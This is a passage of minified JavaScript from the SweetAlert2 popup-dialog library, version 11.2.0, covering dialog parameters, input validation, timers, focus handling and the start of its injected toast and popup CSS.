0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},Fe=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],Re={},He=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],Ye=e=>Object.prototype.hasOwnProperty.call(Ge,e),qe=e=>Re[e],Ve=e=>{Ye(e)||i('Unknown parameter "'.concat(e,'"'))},We=e=>{He.includes(e)&&i('The parameter "'.concat(e,'" is incompatible with toasts'))},Ue=e=>{qe(e)&&o(e,qe(e))},Ze=e=>{!e.backdrop&&e.allowOutsideClick&&i('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(const t in e)Ve(t),e.toast&&We(t),Ue(t)};var Xe=Object.freeze({isValidParameter:Ye,isUpdatableParameter:e=>-1!==Fe.indexOf(e),isDeprecatedParameter:qe,argsToParams:e=>{const t={};return"object"!=typeof e[0]||p(e[0])?["title","html","icon"].forEach((n,i)=>{const s=e[i];"string"==typeof s||p(s)?t[n]=s:void 0!==s&&r("Unexpected type of ".concat(n,'! Expected "string" or "Element", got ').concat(typeof s))}):Object.assign(t,e[0]),t},isVisible:()=>K(b()),clickConfirm:Oe,clickDeny:()=>E()&&E().click(),clickCancel:()=>T()&&T().click(),getContainer:m,getPopup:b,getTitle:y,getHtmlContainer:x,getImage:k,getIcon:v,getInputLabel:()=>w(f["input-label"]),getCloseButton:z,getActions:P,getConfirmButton:_,getDenyButton:E,getCancelButton:T,getLoader:S,getFooter:O,getTimerProgressBar:M,getFocusableElements:L,getValidationMessage:A,isLoading:()=>b().hasAttribute("data-loading"),fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return new this(...t)},mixin:function(e){return class extends(this){_main(t,n){return super._main(t,Object.assign({},e,n))}}},showLoading:Me,enableLoading:Me,getTimerLeft:()=>Le.timeout&&Le.timeout.getTimerLeft(),stopTimer:je,resumeTimer:Be,toggleTimer:()=>{const e=Le.timeout;return e&&(e.running?je():Be())},increaseTimer:e=>{if(Le.timeout){const t=Le.timeout.increase(e);return ee(t,!0),t}},isTimerRunning:()=>Le.timeout&&Le.timeout.isRunning(),bindClickHandler:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template";De[e]=this,Ie||(document.body.addEventListener("click",Ne),Ie=!0)}});function Ke(){const e=ue.innerParams.get(this);if(!e)return;const t=ue.domCache.get(this);U(t.loader),j()?e.icon&&W(v()):Qe(t),Y([t.popup,t.actions],f.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}const Qe=e=>{const t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?W(t[0],"inline-block"):(()=>!K(_())&&!K(E())&&!K(T()))()&&U(e.actions)},Je=()=>{null===B.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(B.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(B.previousBodyPadding+(()=>{const e=document.createElement("div");e.className=f["scrollbar-measure"],document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t})(),"px"))},et=()=>{null!==B.previousBodyPadding&&(document.body.style.paddingRight="".concat(B.previousBodyPadding,"px"),B.previousBodyPadding=null)},tt=()=>{if(!navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)){const e=44;b().scrollHeight>window.innerHeight-e&&(m().style.paddingBottom="".concat(e,"px"))}},nt=()=>{const e=m();let t;e.ontouchstart=e=>{t=it(e)},e.ontouchmove=e=>{t&&(e.preventDefault(),e.stopPropagation())}},it=e=>{const t=e.target,n=m();return!(rt(e)||st(e)||t!==n&&(Q(n)||"INPUT"===t.tagName||"TEXTAREA"===t.tagName||Q(x())&&x().contains(t)))},rt=e=>e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType,st=e=>e.touches&&e.touches.length>1,ot=()=>{if(D(document.body,f.iosfix)){const e=parseInt(document.body.style.top,10);Y(document.body,f.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}},at=()=>{n(document.body.children).forEach(e=>{e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})};var lt={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};function ct(e,t,n,i){j()?gt(e,i):($e(n).then(()=>gt(e,i)),Le.keydownTarget.removeEventListener("keydown",Le.keydownHandler,{capture:Le.keydownListenerCapture}),Le.keydownHandlerAdded=!1),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),$()&&(et(),ot(),at()),Y([document.documentElement,document.body],[f.shown,f["height-auto"],f["no-backdrop"],f["toast-shown"]])}function dt(e){e=ft(e);const t=lt.swalPromiseResolve.get(this),n=pt(this);this.isAwaitingPromise()?e.isDismissed||(ut(this),t(e)):n&&t(e)}const pt=e=>{const t=b();if(!t)return!1;const n=ue.innerParams.get(e);if(!n||D(t,n.hideClass.popup))return!1;Y(t,n.showClass.popup),H(t,n.hideClass.popup);const i=m();return Y(i,n.showClass.backdrop),H(i,n.hideClass.backdrop),ht(e,t,n),!0},ut=e=>{e.isAwaitingPromise()&&(ue.awaitingPromise.delete(e),ue.innerParams.get(e)||e._destroy())},ft=e=>void 0===e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),ht=(e,t,n)=>{const i=m(),r=le&&J(t);"function"==typeof n.willClose&&n.willClose(t),r?mt(e,t,i,n.returnFocus,n.didClose):ct(e,i,n.returnFocus,n.didClose)},mt=(e,t,n,i,r)=>{Le.swalCloseEventFinishedCallback=ct.bind(null,e,n,i,r),t.addEventListener(le,(function(e){e.target===t&&(Le.swalCloseEventFinishedCallback(),delete Le.swalCloseEventFinishedCallback)}))},gt=(e,t)=>{setTimeout(()=>{"function"==typeof t&&t.bind(e.params)(),e._destroy()})};function wt(e,t,n){const i=ue.domCache.get(e);t.forEach(e=>{i[e].disabled=n})}function bt(e,t){if(!e)return!1;if("radio"===e.type){const n=e.parentNode.parentNode.querySelectorAll("input");for(let e=0;e<n.length;e++)n[e].disabled=t}else e.disabled=t}class vt{constructor(e,t){this.callback=e,this.remaining=t,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}increase(e){const t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}var yt={email:(e,t)=>/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address"),url:(e,t)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")};function xt(e){!function(e){e.inputValidator||Object.keys(yt).forEach(t=>{e.input===t&&(e.inputValidator=yt[t])})}(e),e.showLoaderOnConfirm&&!e.preConfirm&&i("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),function(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(i('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),re(e)}const kt=["swal-title","swal-html","swal-footer"],Ct=e=>{const t={};return n(e.querySelectorAll("swal-param")).forEach(e=>{Ot(e,["name","value"]);const n=e.getAttribute("name");let i=e.getAttribute("value");"boolean"==typeof Ge[n]&&"false"===i&&(i=!1),"object"==typeof Ge[n]&&(i=JSON.parse(i)),t[n]=i}),t},At=e=>{const i={};return n(e.querySelectorAll("swal-button")).forEach(e=>{Ot(e,["type","color","aria-label"]);const n=e.getAttribute("type");i["".concat(n,"ButtonText")]=e.innerHTML,i["show".concat(t(n),"Button")]=!0,e.hasAttribute("color")&&(i["".concat(n,"ButtonColor")]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(i["".concat(n,"ButtonAriaLabel")]=e.getAttribute("aria-label"))}),i},_t=e=>{const t={},n=e.querySelector("swal-image");return n&&(Ot(n,["src","width","height","alt"]),n.hasAttribute("src")&&(t.imageUrl=n.getAttribute("src")),n.hasAttribute("width")&&(t.imageWidth=n.getAttribute("width")),n.hasAttribute("height")&&(t.imageHeight=n.getAttribute("height")),n.hasAttribute("alt")&&(t.imageAlt=n.getAttribute("alt"))),t},Et=e=>{const t={},n=e.querySelector("swal-icon");return n&&(Ot(n,["type","color"]),n.hasAttribute("type")&&(t.icon=n.getAttribute("type")),n.hasAttribute("color")&&(t.iconColor=n.getAttribute("color")),t.iconHtml=n.innerHTML),t},St=e=>{const t={},i=e.querySelector("swal-input");i&&(Ot(i,["type","label","placeholder","value"]),t.input=i.getAttribute("type")||"text",i.hasAttribute("label")&&(t.inputLabel=i.getAttribute("label")),i.hasAttribute("placeholder")&&(t.inputPlaceholder=i.getAttribute("placeholder")),i.hasAttribute("value")&&(t.inputValue=i.getAttribute("value")));const r=e.querySelectorAll("swal-input-option");return r.length&&(t.inputOptions={},n(r).forEach(e=>{Ot(e,["value"]);const n=e.getAttribute("value"),i=e.innerHTML;t.inputOptions[n]=i})),t},Tt=(e,t)=>{const n={};for(const i in t){const r=t[i],s=e.querySelector(r);s&&(Ot(s,[]),n[r.replace(/^swal-/,"")]=s.innerHTML.trim())}return n},Pt=e=>{const t=kt.concat(["swal-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);n(e.children).forEach(e=>{const n=e.tagName.toLowerCase();-1===t.indexOf(n)&&i("Unrecognized element <".concat(n,">"))})},Ot=(e,t)=>{n(e.attributes).forEach(n=>{-1===t.indexOf(n.name)&&i(['Unrecognized attribute "'.concat(n.name,'" on <').concat(e.tagName.toLowerCase(),">."),"".concat(t.length?"Allowed attributes are: ".concat(t.join(", ")):"To set the value, use HTML within the element.")])})},Mt=e=>{const t=m(),i=b();"function"==typeof e.willOpen&&e.willOpen(i);const r=window.getComputedStyle(document.body).overflowY;jt(t,i,e),setTimeout(()=>{Lt(t,i)},10),$()&&($t(t,e.scrollbarPadding,r),n(document.body.children).forEach(e=>{e===m()||e.contains(m())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))})),j()||Le.previousActiveElement||(Le.previousActiveElement=document.activeElement),"function"==typeof e.didOpen&&setTimeout(()=>e.didOpen(i)),Y(t,f["no-transition"])},zt=e=>{const t=b();if(e.target!==t)return;const n=m();t.removeEventListener(le,zt),n.style.overflowY="auto"},Lt=(e,t)=>{le&&J(t)?(e.style.overflowY="hidden",t.addEventListener(le,zt)):e.style.overflowY="auto"},$t=(e,t,n)=>{(()=>{if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!D(document.body,f.iosfix)){const e=document.body.scrollTop;document.body.style.top="".concat(-1*e,"px"),H(document.body,f.iosfix),nt(),tt()}})(),t&&"hidden"!==n&&Je(),setTimeout(()=>{e.scrollTop=0})},jt=(e,t,n)=>{H(e,n.showClass.backdrop),t.style.setProperty("opacity","0","important"),W(t,"grid"),setTimeout(()=>{H(t,n.showClass.popup),t.style.removeProperty("opacity")},10),H([document.documentElement,document.body],f.shown),n.heightAuto&&n.backdrop&&!n.toast&&H([document.documentElement,document.body],f["height-auto"])},Bt=e=>e.checked?1:0,It=e=>e.checked?e.value:null,Dt=e=>e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null,Nt=(e,t)=>{const n=b(),i=e=>Ft[t.input](n,Rt(e),t);l(t.inputOptions)||d(t.inputOptions)?(Me(_()),c(t.inputOptions).then(t=>{e.hideLoading(),i(t)})):"object"==typeof t.inputOptions?i(t.inputOptions):r("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(typeof t.inputOptions))},Gt=(e,t)=>{const n=e.getInput();U(n),c(t.inputValue).then(i=>{n.value="number"===t.input?parseFloat(i)||0:"".concat(i),W(n),n.focus(),e.hideLoading()}).catch(t=>{r("Error in inputValue promise: ".concat(t)),n.value="",W(n),n.focus(),e.hideLoading()})},Ft={select:(e,t,n)=>{const i=q(e,f.select),r=(e,t,i)=>{const r=document.createElement("option");r.value=i,I(r,t),r.selected=Ht(i,n.inputValue),e.appendChild(r)};t.forEach(e=>{const t=e[0],n=e[1];if(Array.isArray(n)){const e=document.createElement("optgroup");e.label=t,e.disabled=!1,i.appendChild(e),n.forEach(t=>r(e,t[1],t[0]))}else r(i,n,t)}),i.focus()},radio:(e,t,n)=>{const i=q(e,f.radio);t.forEach(e=>{const t=e[0],r=e[1],s=document.createElement("input"),o=document.createElement("label");s.type="radio",s.name=f.radio,s.value=t,Ht(t,n.inputValue)&&(s.checked=!0);const a=document.createElement("span");I(a,r),a.className=f.label,o.appendChild(s),o.appendChild(a),i.appendChild(o)});const r=i.querySelectorAll("input");r.length&&r[0].focus()}},Rt=e=>{const t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach((e,n)=>{let i=e;"object"==typeof i&&(i=Rt(i)),t.push([n,i])}):Object.keys(e).forEach(n=>{let i=e[n];"object"==typeof i&&(i=Rt(i)),t.push([n,i])}),t},Ht=(e,t)=>t&&t.toString()===e.toString(),Yt=(e,t)=>{const n=ue.innerParams.get(e),i=((e,t)=>{const n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Bt(n);case"radio":return It(n);case"file":return Dt(n);default:return t.inputAutoTrim?n.value.trim():n.value}})(e,n);n.inputValidator?qt(e,i,t):e.getInput().checkValidity()?"deny"===t?Vt(e,i):Zt(e,i):(e.enableButtons(),e.showValidationMessage(n.validationMessage))},qt=(e,t,n)=>{const i=ue.innerParams.get(e);e.disableInput(),Promise.resolve().then(()=>c(i.inputValidator(t,i.validationMessage))).then(i=>{e.enableButtons(),e.enableInput(),i?e.showValidationMessage(i):"deny"===n?Vt(e,t):Zt(e,t)})},Vt=(e,t)=>{const n=ue.innerParams.get(e||void 0);n.showLoaderOnDeny&&Me(E()),n.preDeny?(ue.awaitingPromise.set(e||void 0,!0),Promise.resolve().then(()=>c(n.preDeny(t,n.validationMessage))).then(n=>{!1===n?e.hideLoading():e.closePopup({isDenied:!0,value:void 0===n?t:n})}).catch(t=>Ut(e||void 0,t))):e.closePopup({isDenied:!0,value:t})},Wt=(e,t)=>{e.closePopup({isConfirmed:!0,value:t})},Ut=(e,t)=>{e.rejectPromise(t)},Zt=(e,t)=>{const n=ue.innerParams.get(e||void 0);n.showLoaderOnConfirm&&Me(),n.preConfirm?(e.resetValidationMessage(),ue.awaitingPromise.set(e||void 0,!0),Promise.resolve().then(()=>c(n.preConfirm(t,n.validationMessage))).then(n=>{K(A())||!1===n?e.hideLoading():Wt(e,void 0===n?t:n)}).catch(t=>Ut(e||void 0,t))):Wt(e,t)},Xt=(e,t,n)=>{const i=L();if(i.length)return(t+=n)===i.length?t=0:-1===t&&(t=i.length-1),i[t].focus();b().focus()},Kt=["ArrowRight","ArrowDown"],Qt=["ArrowLeft","ArrowUp"],Jt=(e,t,n)=>{const i=ue.innerParams.get(e);i&&(i.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?en(e,t,i):"Tab"===t.key?tn(t,i):[...Kt,...Qt].includes(t.key)?nn(t.key):"Escape"===t.key&&rn(t,i,n))},en=(e,t,n)=>{if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(["textarea","file"].includes(n.input))return;Oe(),t.preventDefault()}},tn=(e,t)=>{const n=e.target,i=L();let r=-1;for(let e=0;e<i.length;e++)if(n===i[e]){r=e;break}e.shiftKey?Xt(0,r,-1):Xt(0,r,1),e.stopPropagation(),e.preventDefault()},nn=e=>{if(![_(),E(),T()].includes(document.activeElement))return;const t=Kt.includes(e)?"nextElementSibling":"previousElementSibling",n=document.activeElement[t];n&&n.focus()},rn=(t,n,i)=>{a(n.allowEscapeKey)&&(t.preventDefault(),i(e.esc))},sn=(t,n,i)=>{n.popup.onclick=()=>{const n=ue.innerParams.get(t);n.showConfirmButton||n.showDenyButton||n.showCancelButton||n.showCloseButton||n.timer||n.input||i(e.close)}};let on=!1;const an=e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(on=!0)}}},ln=e=>{e.container.onmousedown=()=>{e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(on=!0)}}},cn=(t,n,i)=>{n.container.onclick=r=>{const s=ue.innerParams.get(t);on?on=!1:r.target===n.container&&a(s.allowOutsideClick)&&i(e.backdrop)}},dn=(e,t)=>{const n=(e=>{const t="string"==typeof e.template?document.querySelector(e.template):e.template;if(!t)return{};const n=t.content;return Pt(n),Object.assign(Ct(n),At(n),_t(n),Et(n),St(n),Tt(n,kt))})(e),i=Object.assign({},Ge,t,n,e);return i.showClass=Object.assign({},Ge.showClass,i.showClass),i.hideClass=Object.assign({},Ge.hideClass,i.hideClass),i},pn=(t,n,i)=>new Promise((r,s)=>{const o=e=>{t.closePopup({isDismissed:!0,dismiss:e})};lt.swalPromiseResolve.set(t,r),lt.swalPromiseReject.set(t,s),n.confirmButton.onclick=()=>(e=>{const t=ue.innerParams.get(e);e.disableButtons(),t.input?Yt(e,"confirm"):Zt(e,!0)})(t),n.denyButton.onclick=()=>(e=>{const t=ue.innerParams.get(e);e.disableButtons(),t.returnInputValueOnDeny?Yt(e,"deny"):Vt(e,!1)})(t),n.cancelButton.onclick=()=>((t,n)=>{t.disableButtons(),n(e.cancel)})(t,o),n.closeButton.onclick=()=>o(e.close),((e,t,n)=>{ue.innerParams.get(e).toast?sn(e,t,n):(an(t),ln(t),cn(e,t,n))})(t,n,o),((e,t,n,i)=>{t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=t=>Jt(e,t,i),t.keydownTarget=n.keydownListenerCapture?window:b(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)})(t,Le,i,o),((e,t)=>{"select"===t.input||"radio"===t.input?Nt(e,t):["text","email","number","tel","textarea"].includes(t.input)&&(l(t.inputValue)||d(t.inputValue))&&(Me(_()),Gt(e,t))})(t,i),Mt(i),fn(Le,i,o),hn(n,i),setTimeout(()=>{n.container.scrollTop=0})}),un=e=>{const t={popup:b(),container:m(),actions:P(),confirmButton:_(),denyButton:E(),cancelButton:T(),loader:S(),closeButton:z(),validationMessage:A(),progressSteps:C()};return ue.domCache.set(e,t),t},fn=(e,t,n)=>{const i=M();U(i),t.timer&&(e.timeout=new vt(()=>{n("timer"),delete e.timeout},t.timer),t.timerProgressBar&&(W(i),setTimeout(()=>{e.timeout&&e.timeout.running&&ee(t.timer)})))},hn=(e,t)=>{if(!t.toast)return a(t.allowEnterKey)?void(mn(e,t)||Xt(0,-1,1)):gn()},mn=(e,t)=>t.focusDeny&&K(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&K(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!K(e.confirmButton)||(e.confirmButton.focus(),0)),gn=()=>{document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},wn=e=>{bn(e),delete e.params,delete Le.keydownHandler,delete Le.keydownTarget,delete Le.currentInstance},bn=e=>{e.isAwaitingPromise()?(vn(ue,e),ue.awaitingPromise.set(e,!0)):(vn(lt,e),vn(ue,e))},vn=(e,t)=>{for(const n in e)e[n].delete(t)};var yn=Object.freeze({hideLoading:Ke,disableLoading:Ke,getInput:function(e){const t=ue.innerParams.get(e||this),n=ue.domCache.get(e||this);return n?G(n.popup,t.input):null},close:dt,isAwaitingPromise:function(){return!!ue.awaitingPromise.get(this)},rejectPromise:function(e){const t=lt.swalPromiseReject.get(this);ut(this),t&&t(e)},closePopup:dt,closeModal:dt,closeToast:dt,enableButtons:function(){wt(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){wt(this,["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){return bt(this.getInput(),!1)},disableInput:function(){return bt(this.getInput(),!0)},showValidationMessage:function(e){const t=ue.domCache.get(this),n=ue.innerParams.get(this);I(t.validationMessage,e),t.validationMessage.className=f["validation-message"],n.customClass&&n.customClass.validationMessage&&H(t.validationMessage,n.customClass.validationMessage),W(t.validationMessage);const i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedby",f["validation-message"]),F(i),H(i,f.inputerror))},resetValidationMessage:function(){const e=ue.domCache.get(this);e.validationMessage&&U(e.validationMessage);const t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedby"),Y(t,f.inputerror))},getProgressSteps:function(){return ue.domCache.get(this).progressSteps},_main:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Ze(Object.assign({},t,e)),Le.currentInstance&&(Le.currentInstance._destroy(),$()&&at()),Le.currentInstance=this;const n=dn(e,t);xt(n),Object.freeze(n),Le.timeout&&(Le.timeout.stop(),delete Le.timeout),clearTimeout(Le.restoreFocusTimeout);const i=un(this);return Pe(this,n),ue.innerParams.set(this,n),pn(this,i,n)},update:function(e){const t=b(),n=ue.innerParams.get(this);if(!t||D(t,n.hideClass.popup))return i("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");const r={};Object.keys(e).forEach(t=>{Cn.isUpdatableParameter(t)?r[t]=e[t]:i('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'))});const s=Object.assign({},n,r);Pe(this,s),ue.innerParams.set(this,s),Object.defineProperties(this,{params:{value:Object.assign({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){const e=ue.domCache.get(this),t=ue.innerParams.get(this);t?(e.popup&&Le.swalCloseEventFinishedCallback&&(Le.swalCloseEventFinishedCallback(),delete Le.swalCloseEventFinishedCallback),Le.deferDisposalTimer&&(clearTimeout(Le.deferDisposalTimer),delete Le.deferDisposalTimer),"function"==typeof t.didDestroy&&t.didDestroy(),wn(this)):bn(this)}});let xn;class kn{constructor(){if("undefined"==typeof window)return;xn=this;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});const r=this._main(this.params);ue.promise.set(this,r)}then(e){return ue.promise.get(this).then(e)}finally(e){return ue.promise.get(this).finally(e)}}Object.assign(kn.prototype,yn),Object.assign(kn,Xe),Object.keys(yn).forEach(e=>{kn[e]=function(){if(xn)return xn[e](...arguments)}}),kn.DismissReason=e,kn.version="11.2.0";const Cn=kn;return Cn.default=Cn,Cn}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var n=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=t);else try{n.innerHTML=t}catch(e){n.innerText=t}}(document,'.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4!important;grid-row:1/4!important;grid-template-columns:1fr 99fr 1fr;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  